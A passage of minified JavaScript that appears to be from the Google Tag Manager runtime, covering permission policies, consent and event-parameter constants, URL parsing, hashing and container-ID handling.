e=b(c[d]);if(e===0)return!1;
if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0},Ef=function(a){var b=[];return function(c){b[c]===void 0&&(b[c]=uf(hf[c],a));return b[c]}};var Hf={il:function(a,b){b[Je.Vh]&&typeof a==="string"&&(a=b[Je.Vh]==1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Je.Xh)&&a===null&&(a=b[Je.Xh]);b.hasOwnProperty(Je.Zh)&&a===void 0&&(a=b[Je.Zh]);b.hasOwnProperty(Je.Yh)&&a===!0&&(a=b[Je.Yh]);b.hasOwnProperty(Je.Wh)&&a===!1&&(a=b[Je.Wh]);return a}};var If=function(){this.j={}},Kf=function(a,b){var c=Jf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Aa.apply(0,arguments)))})};function Lf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new zf(c,d,g);}}
function Mf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Lf(e,b,d,g);Lf(f,b,d,g)}}}};var Qf=function(){var a=data.permissions||{},b=Nf.ctid,c=this;this.D=new If;this.j={};var d={},e={},f=Mf(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){var m={};z(k,function(p,q){var r=Of(p,q);m[p]=r.assert;d[p]||(d[p]=r.N);r.yj&&!e[p]&&(e[p]=r.yj)});var n=function(p){var q=Aa.apply(1,arguments);if(!m[p])throw Pf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))};
c.j[g]=function(p,q){var r=m[p];if(!r)throw Pf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[n].concat(qa(t.slice(1))))}})},Rf=function(a){return Jf.j[a]||function(){}};
function Of(a,b){var c=tf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Pf;try{return yf(c)}catch(d){return{assert:function(e){throw new zf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new zf(a,{},"Permission "+a+" is unknown.");}}}}function Pf(a,b,c){return new zf(a,b,c)};var Sf=!1;var Tf={};Tf.Um=zb('');Tf.pl=zb('');var Uf=Sf,Vf=Tf.pl,Wf=Tf.Um;var dg={},eg=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,dg);
var kg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!ig.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!jg.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Ib(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},jg=/^[a-z$_][\w$]*$/i,ig=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var lg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function mg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return c>=0&&a.indexOf(b,c)===c}var ng=new wb;function og(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ng.get(e);f||(f=new RegExp(b,d),ng.set(e,f));return f.test(a)}catch(g){return!1}}function pg(a,b){return String(a).indexOf(String(b))>=0}function qg(a,b){return String(a)===String(b)}
function rg(a,b){return Number(a)>=Number(b)}function sg(a,b){return Number(a)<=Number(b)}function tg(a,b){return Number(a)>Number(b)}function ug(a,b){return Number(a)<Number(b)}function vg(a,b){return Ib(String(a),String(b))};var Cg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Dg={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Cg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof Zc?n="Fn":m instanceof $a?n="List":m instanceof cb?n="PixieMap":m instanceof dd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Dg[n]||n)+", which does not match required type ")+((Dg[k]||
k)+"."));}}};function Eg(a){return""+a}
function Fg(a,b){var c=[];return c};function Gg(a,b){var c=new Zc(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(hd())throw new jd(g.message);throw g;}});c.Mb();return c}
function Hg(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Gg(a+"_"+d,e)):Xa(e)?c.set(d,Hg(a+"_"+d,e)):(rb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Mb();return c};function Ig(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new cb;return d=Hg("AssertApiSubject",c)};function Jg(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof fd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Hg("AssertThatSubject",c)};function Kg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return gd(a.apply(null,b))}}function Lg(){for(var a=Math,b=Mg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Kg(a[e].bind(a)))}return c};function Ng(a){var b;return b};function Og(a){var b;return b};function Pg(a){try{return encodeURI(a)}catch(b){}};var Qg=function(a){try{return encodeURIComponent(a)}catch(b){}};
var Vg=function(a){K(this.getName(),["message:?string"],arguments);};var Wg=function(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return ub(a,b)};var Xg=function(){return(new Date).getTime()};var Yg=function(a){if(a===null)return"null";if(a instanceof $a)return"array";if(a instanceof Zc)return"function";if(a instanceof dd){a=a.getValue();if(a.constructor===void 0||a.constructor.name===void 0){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var Zg=function(a){function b(c){return function(d){try{return c(d)}catch(e){(Uf||Wf)&&a.call(this,e.message)}}}return{parse:b(function(c){return gd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};var $g=function(a){return yb(J(a,this.F))};var ah=function(a){return Number(J(a,this.F))};var bh=function(a){return a===null?"null":a===void 0?"undefined":a.toString()};var ch=function(a,b,c){var d=null,e=!1;return e?d:null};var Mg="floor ceil round max min abs pow sqrt".split(" ");var dh=function(){var a={};return{Al:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yj:function(b,c){a[b]=c},reset:function(){a={}}}},eh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return Zc.prototype.invoke.apply(a,c)}},fh=function(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);},gh=function(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var hh={};
hh.keys=function(a){return new $a};
hh.values=function(a){return new $a};
hh.entries=function(a){return new $a};hh.freeze=function(a){return a};
hh.delete=function(a,b){return!1};function N(a,b){var c=Aa.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Cm){try{d.zj.apply(null,[b].concat(qa(c)))}catch(e){throw mb("TAGGING",21),e;}return}d.zj.apply(null,[b].concat(qa(c)))};var jh=function(){this.j={};this.D={};};jh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
jh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.D.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.j[a]=c?void 0:qb(b)?Gg(a,b):Hg(a,b)};function kh(a,b){var c=void 0;return c};function lh(){var a={};
return a};function oh(a){return ph?H.querySelectorAll(a):null}
function qh(a,b){if(!ph)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var rh=!1;
if(H.querySelectorAll)try{var sh=H.querySelectorAll(":root");sh&&sh.length==1&&sh[0]==H.documentElement&&(rh=!0)}catch(a){}var ph=rh;var th=/^[0-9A-Fa-f]{64}$/;function uh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function vh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(th.test(a))return Promise.resolve(a);try{var c=uh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){mb("GTM",a)};var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",nc:"region",Qb:"consent_updated",Qe:"wait_for_update",bi:"app_remove",di:"app_store_refund",ei:"app_store_subscription_cancel",fi:"app_store_subscription_convert",gi:"app_store_subscription_renew",nk:"consent_update",Sf:"add_payment_info",Tf:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",Uf:"view_cart",Rb:"begin_checkout",rc:"select_item",hb:"view_item_list",Cb:"select_promotion",ib:"view_promotion",
Ia:"purchase",sc:"refund",Ma:"view_item",Vf:"add_to_wishlist",pk:"exception",hi:"first_open",ii:"first_visit",ba:"gtag.config",Ta:"gtag.get",ji:"in_app_purchase",Sb:"page_view",qk:"screen_view",ki:"session_start",rk:"timing_complete",sk:"track_social",Nc:"user_engagement",tk:"user_id_update",jb:"gclgb",Ua:"gclid",li:"gclgs",mi:"gclst",fa:"ads_data_redaction",ni:"gad_source",Fd:"gclid_url",oi:"gclsrc",Wf:"gbraid",Re:"wbraid",ka:"allow_ad_personalization_signals",Se:"allow_custom_scripts",Te:"allow_display_features",
Gd:"allow_enhanced_conversions",kb:"allow_google_signals",Ca:"allow_interest_groups",uk:"app_id",vk:"app_installer_id",wk:"app_name",xk:"app_version",Db:"auid",ri:"auto_detection_enabled",Tb:"aw_remarketing",Ue:"aw_remarketing_only",Hd:"discount",Id:"aw_feed_country",Jd:"aw_feed_language",da:"items",Kd:"aw_merchant_id",Xf:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",Uc:"campaign_term",lb:"client_id",si:"rnd",Yf:"consent_update_type",
ui:"content_group",vi:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",wi:"conversion_linker_disabled",Ub:"conversion_api",Ve:"cookie_deprecation",Va:"cookie_domain",Wa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Eb:"cookie_path",Na:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Ld:"customer_lifetime_value",Wc:"custom_map",Zf:"gcldc",Md:"dclid",xi:"debug_mode",la:"developer_id",yi:"disable_merchant_reported_purchases",Xc:"dc_custom_params",
zi:"dc_natural_search",cg:"dynamic_event_settings",dg:"affiliation",Nd:"checkout_option",We:"checkout_step",eg:"coupon",Yc:"item_list_name",Xe:"list_name",Ai:"promotions",Zc:"shipping",Ye:"tax",Od:"engagement_time_msec",Pd:"enhanced_client_id",Qd:"enhanced_conversions",fg:"enhanced_conversions_automatic_settings",Rd:"estimated_delivery_date",Ze:"euid_logged_in_state",bd:"event_callback",yk:"event_category",ob:"event_developer_id_string",zk:"event_label",xc:"event",Sd:"event_settings",Td:"event_timeout",
Ak:"description",Bk:"fatal",Bi:"experiments",af:"firebase_id",yc:"first_party_collection",Ud:"_x_20",pb:"_x_19",Ci:"fledge_drop_reason",gg:"fledge",hg:"flight_error_code",ig:"flight_error_message",Di:"fl_activity_category",Ei:"fl_activity_group",jg:"fl_advertiser_id",Fi:"fl_ar_dedupe",kg:"match_id",Gi:"fl_random_number",Hi:"tran",Ii:"u",Vd:"gac_gclid",zc:"gac_wbraid",lg:"gac_wbraid_multiple_conversions",mg:"ga_restrict_domain",ng:"ga_temp_client_id",Ac:"gdpr_applies",og:"geo_granularity",Fb:"value_callback",
qb:"value_key",Bc:"_google_ng",Vb:"google_signals",pg:"google_tld",Wd:"groups",qg:"gsa_experiment_id",Ji:"gtm_up",Gb:"iframe_state",dd:"ignore_referrer",bf:"internal_traffic_results",Wb:"is_legacy_converted",Hb:"is_legacy_loaded",Xd:"is_passthrough",ed:"_lps",Oa:"language",Yd:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",sb:"decorate_forms",W:"domains",Ib:"url_position",rg:"method",Ck:"name",fd:"new_customer",sg:"non_interaction",Ki:"optimize_id",Li:"page_hostname",gd:"page_path",
Da:"page_referrer",Jb:"page_title",ug:"passengers",vg:"phone_conversion_callback",Mi:"phone_conversion_country_code",wg:"phone_conversion_css_class",Ni:"phone_conversion_ids",xg:"phone_conversion_number",yg:"phone_conversion_options",zg:"_protected_audience_enabled",hd:"quantity",Zd:"redact_device_info",cf:"referral_exclusion_definition",Xb:"restricted_data_processing",Oi:"retoken",Dk:"sample_rate",df:"screen_name",Kb:"screen_resolution",Pi:"search_term",Ja:"send_page_view",Yb:"send_to",jd:"server_container_url",
kd:"session_duration",ae:"session_engaged",ef:"session_engaged_time",tb:"session_id",be:"session_number",ff:"_shared_user_id",ld:"delivery_postal_code",Ek:"temporary_client_id",hf:"topmost_url",Qi:"tracking_id",jf:"traffic_type",Aa:"transaction_id",Lb:"transport_url",Ag:"trip_type",Zb:"update",Xa:"url_passthrough",kf:"_user_agent_architecture",lf:"_user_agent_bitness",nf:"_user_agent_full_version_list",pf:"_user_agent_mobile",qf:"_user_agent_model",rf:"_user_agent_platform",tf:"_user_agent_platform_version",
uf:"_user_agent_wow64",Ea:"user_data",Bg:"user_data_auto_latency",Cg:"user_data_auto_meta",Dg:"user_data_auto_multi",Eg:"user_data_auto_selectors",Fg:"user_data_auto_status",md:"user_data_mode",ce:"user_data_settings",Ba:"user_id",cb:"user_properties",Ri:"_user_region",de:"us_privacy_string",na:"value",Gg:"wbraid_multiple_conversions",Zi:"_host_name",aj:"_in_page_command",bj:"_is_passthrough_cid",Nb:"non_personalized_ads",je:"_sst_parameters",nb:"conversion_label",wa:"page_location",rb:"global_developer_id_string",
Dc:"tc_privacy_string"}},Th={},Uh=Object.freeze((Th[P.g.ka]=1,Th[P.g.Te]=1,Th[P.g.Gd]=1,Th[P.g.kb]=1,Th[P.g.da]=1,Th[P.g.Va]=1,Th[P.g.Wa]=1,Th[P.g.ab]=1,Th[P.g.uc]=1,Th[P.g.Eb]=1,Th[P.g.Na]=1,Th[P.g.vc]=1,Th[P.g.Wc]=1,Th[P.g.la]=1,Th[P.g.cg]=1,Th[P.g.bd]=1,Th[P.g.Sd]=1,Th[P.g.Td]=1,Th[P.g.yc]=1,Th[P.g.mg]=1,Th[P.g.Vb]=1,Th[P.g.pg]=1,Th[P.g.Wd]=1,Th[P.g.bf]=1,Th[P.g.Wb]=1,Th[P.g.Hb]=1,Th[P.g.sa]=1,Th[P.g.cf]=1,Th[P.g.Xb]=1,Th[P.g.Ja]=1,Th[P.g.Yb]=1,Th[P.g.jd]=1,Th[P.g.kd]=1,Th[P.g.ef]=1,Th[P.g.ld]=
1,Th[P.g.Lb]=1,Th[P.g.Zb]=1,Th[P.g.ce]=1,Th[P.g.cb]=1,Th[P.g.je]=1,Th));Object.freeze([P.g.wa,P.g.Da,P.g.Jb,P.g.Oa,P.g.df,P.g.Ba,P.g.af,P.g.ui]);
var Vh={},Wh=Object.freeze((Vh[P.g.bi]=1,Vh[P.g.di]=1,Vh[P.g.ei]=1,Vh[P.g.fi]=1,Vh[P.g.gi]=1,Vh[P.g.hi]=1,Vh[P.g.ii]=1,Vh[P.g.ji]=1,Vh[P.g.ki]=1,Vh[P.g.Nc]=1,Vh)),Xh={},Yh=Object.freeze((Xh[P.g.Sf]=1,Xh[P.g.Tf]=1,Xh[P.g.oc]=1,Xh[P.g.qc]=1,Xh[P.g.Uf]=1,Xh[P.g.Rb]=1,Xh[P.g.rc]=1,Xh[P.g.hb]=1,Xh[P.g.Cb]=1,Xh[P.g.ib]=1,Xh[P.g.Ia]=1,Xh[P.g.sc]=1,Xh[P.g.Ma]=1,Xh[P.g.Vf]=1,Xh)),Zh=Object.freeze([P.g.ka,P.g.kb,P.g.vc,P.g.yc,P.g.dd,P.g.Ja,P.g.Zb]),$h=Object.freeze([].concat(qa(Zh))),ai=Object.freeze([P.g.Wa,
P.g.Td,P.g.kd,P.g.ef,P.g.Od]),bi=Object.freeze([].concat(qa(ai))),ci={},di=(ci[P.g.R]="1",ci[P.g.U]="2",ci[P.g.P]="3",ci[P.g.ya]="4",ci),ei={},fi=Object.freeze((ei[P.g.ka]=1,ei[P.g.Gd]=1,ei[P.g.Ca]=1,ei[P.g.Tb]=1,ei[P.g.Ue]=1,ei[P.g.Hd]=1,ei[P.g.Id]=1,ei[P.g.Jd]=1,ei[P.g.da]=1,ei[P.g.Kd]=1,ei[P.g.Za]=1,ei[P.g.ra]=1,ei[P.g.Va]=1,ei[P.g.Wa]=1,ei[P.g.ab]=1,ei[P.g.Na]=1,ei[P.g.za]=1,ei[P.g.Ld]=1,ei[P.g.la]=1,ei[P.g.yi]=1,ei[P.g.Qd]=1,ei[P.g.Rd]=1,ei[P.g.af]=1,ei[P.g.yc]=1,ei[P.g.Wb]=1,ei[P.g.Hb]=1,ei[P.g.Oa]=
1,ei[P.g.fd]=1,ei[P.g.wa]=1,ei[P.g.Da]=1,ei[P.g.vg]=1,ei[P.g.wg]=1,ei[P.g.xg]=1,ei[P.g.yg]=1,ei[P.g.Xb]=1,ei[P.g.Ja]=1,ei[P.g.Yb]=1,ei[P.g.jd]=1,ei[P.g.ld]=1,ei[P.g.Aa]=1,ei[P.g.Lb]=1,ei[P.g.Zb]=1,ei[P.g.Xa]=1,ei[P.g.Ea]=1,ei[P.g.Ba]=1,ei[P.g.na]=1,ei)),gi={},hi=Object.freeze((gi.search="s",gi.youtube="y",gi.playstore="p",gi.shopping="h",gi.ads="a",gi.maps="m",gi));Object.freeze(P.g);var ii={},ji=G.google_tag_manager=G.google_tag_manager||{};ii.Kg="4790";ii.ie=Number("0")||0;ii.Ya="dataLayer";ii.Zm="";var ki={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},li={__paused:1,__tg:1},mi;for(mi in ki)ki.hasOwnProperty(mi)&&(li[mi]=1);var ni=zb(""),oi,pi=!1;oi=pi;
var qi,ri=!1;qi=ri;var si,ti=!1;ti=!0;si=ti;ii.Ed="www.googletagmanager.com";var ui=""+ii.Ed+(oi?"/gtag/js":"/gtm.js"),vi=null,wi=null,xi={},yi={};function zi(){var a=ji.sequence||1;ji.sequence=a+1;return a}ii.lk="";var Ai="";ii.yf=Ai;var Bi=new function(){this.j="";this.H=this.D=!1;this.Pa=this.O=this.Z=this.K=""};function Ci(){var a=Bi.K.length;return Bi.K[a-1]==="/"?Bi.K.substring(0,a-1):Bi.K}function Di(a){for(var b={},c=na(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Ei=new wb,Fi={},Gi={},Ji={name:ii.Ya,set:function(a,b){h(Lb(a,b),Fi);Hi()},get:function(a){return Ii(a,2)},reset:function(){Ei=new wb;Fi={};Hi()}};function Ii(a,b){return b!=2?Ei.get(a):Ki(a)}function Ki(a,b){var c=a.split(".");b=b||[];for(var d=Fi,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Li(a,b){Gi.hasOwnProperty(a)||(Ei.set(a,b),h(Lb(a,b),Fi),Hi())}
function Mi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ii(c,1);if(Array.isArray(d)||Xa(d))d=h(d);Gi[c]=d}}function Hi(a){z(Gi,function(b,c){Ei.set(b,c);h(Lb(b),Fi);h(Lb(b,c),Fi);a&&delete Gi[b]})}function Ni(a,b){var c,d=(b===void 0?2:b)!==1?Ki(a):Ei.get(a);Va(d)==="array"||Va(d)==="object"?c=h(d):c=d;return c};function Ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var Si=[],Ti={};function Ui(a){return Si[a]===void 0?!1:Si[a]};var Vi=[];function Wi(a){switch(a){case 0:return 0;case 39:return 1;case 40:return 2;case 53:return 3;case 59:return 6;case 62:return 8;case 72:return 4;case 78:return 5;case 82:return 7}}function R(a){Vi[a]=!0;var b=Wi(a);b!==void 0&&(Si[b]=!0)}
R(27);R(23);R(24);R(25);R(26);
R(41);R(65);R(50);
R(61);R(30);R(15);R(85);R(14);R(86);R(89);R(84);R(54);R(73);R(7);R(42);R(4);R(69);R(80);
R(58);R(57);R(44);R(71);
R(93);
R(90);R(72);R(5);
R(78);Ti[1]=Ri('1',6E4);
Ti[3]=Ri('10',1);Ti[2]=Ri('',50);R(20);R(12);R(56);R(81);

R(45);R(82);
R(68);R(62);
R(51);R(74);
R(70);function T(a){return!!Vi[a]}var $i=/:[0-9]+$/,aj=/^\d+\.fls\.doubleclick\.net$/;function bj(a,b,c,d){for(var e=[],f=na(a.split("&")),g=f.next();!g.done;g=f.next()){var k=na(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function cj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=dj(a.protocol)||dj(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace($i,"").toLowerCase());return ej(a,b,c,d,e)}
function ej(a,b,c,d,e){var f,g=dj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=fj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace($i,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||mb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=bj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function dj(a){return a?a.replace(":","").toLowerCase():""}function fj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var gj={},hj=0;
function U(a){var b=gj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||mb("TAGGING",1),d="/"+d);var e=c.hostname.replace($i,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};hj<5&&(gj[a]=b,hj++)}return b}
function ij(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=U(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function jj(a){var b=U(G.location.href),c=cj(b,"host",!1);if(c&&c.match(aj)){var d=cj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var kj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function lj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return U(""+c+b).href}}function mj(a,b){if(Bi.D||qi)return lj(a,b)}function nj(){return!!ii.yf&&ii.yf.split("@@").join("")!=="SGTM_TOKEN"}
function oj(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=W(a,c.value);if(d)return d}}function pj(a,b){return Bi.D?""+Ci()+(b?kj[a]||"":""):a};function qj(a){var b=String(a[Je.oa]||"").replace(/_/g,"");return Ib(b,"cvt")?"cvt":b}var rj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var sj={sampleRate:"0.005000",hk:"",Xm:"0.005"},tj=Math.random(),uj;if(!(uj=rj)){var vj=sj.sampleRate;uj=tj<Number(vj)}var wj=uj,xj=(uc==null?void 0:uc.includes("gtm_debug=d"))||rj||!T(45)&&wj||T(45)&&tj>=1-Number(sj.Xm);var yj=/gtag[.\/]js/,zj=/gtm[.\/]js/,Aj=!1;
function Bj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{if(a.scriptSource){for(var c=Bi.H,d=U(a.scriptSource),e=c?d.pathname:""+d.hostname+d.pathname,f=H.scripts,g="",k=0;k<f.length;++k){var m=f[k];if(!(m.innerHTML.length===0||!c&&m.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||m.innerHTML.indexOf(e)<0)){if(m.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(k);break a}g=String(k)}}if(g){b=g;break a}}b=void 0}var n=b;if(n)return Aj=!0,n}var p=[].slice.call(document.scripts);
return a.scriptElement?String(p.indexOf(a.scriptElement)):"-1"}function Cj(a){if(Aj)return"1";var b=a.scriptSource;if(b){if(yj.test(b))return"3";if(zj.test(b))return"2"}return"0"}function Dj(a,b){var c=Ej();c.pending||(c.pending=[]);tb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}var Fj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]};function Ej(){var a=vc("google_tag_data",{}),b=a.tidr;b||(b=new Fj,a.tidr=b);return b};var Gj={},Hj=!1,Nf={ctid:"OPT-MMLXB7V",canonicalContainerId:"",Mj:"OPT-MMLXB7V",Nj:"OPT-MMLXB7V"};Gj.fe=zb("");function Ij(){var a=Jj();return Hj?a.map(Kj):a}function Lj(){var a=Mj();return Hj?a.map(Kj):a}function Nj(){return Oj(Nf.ctid)}function Pj(){return Oj(Nf.canonicalContainerId||"_"+Nf.ctid)}function Jj(){return Nf.Mj?Nf.Mj.split("|"):[Nf.ctid]}function Mj(){return Nf.Nj?Nf.Nj.split("|"):[]}
function Qj(){var a=Rj(Sj()),b=a&&a.parent;if(b)return Rj(b)}function Tj(){var a=Rj(Sj());if(a){for(;a.parent;){var b=Rj(a.parent);if(!b)break;a=b}return a}}function Rj(a){var b=Ej();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Oj(a){return Hj?Kj(a):a}function Kj(a){return"siloed_"+a}function Uj(a){return Hj?Vj(a):a}function Vj(a){a=String(a);return Ib(a,"siloed_")?a.substring(7):a}
function Wj(){var a=!1;if(a){var b=Ej();if(b.siloed){for(var c=[],d=Jj().map(Kj),e=Mj().map(Kj),f={},g=0;g<b.siloed.length;f={Bf:void 0},g++)f.Bf=b.siloed[g],!Hj&&tb(f.Bf.isDestination?e:d,function(k){return function(m){return m===k.Bf.ctid}}(f))?Hj=!0:c.push(f.Bf);b.siloed=c}}}
